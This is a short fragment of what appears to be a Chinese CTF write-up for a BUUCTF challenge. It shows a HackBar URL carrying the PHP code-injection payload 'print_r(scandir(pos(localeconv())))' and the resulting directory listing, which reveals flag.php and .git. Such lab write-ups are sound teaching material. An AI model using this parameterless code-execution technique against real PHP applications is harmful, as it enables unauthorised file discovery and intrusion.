 flag在哪里呢？
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fe7927af-f31b-44e2-aa59-596e08553f96.node3.buuoj.cn/?exp=print_r(scandir(pos(localeconv())));
https://blog.csdn.net/weixin_43952190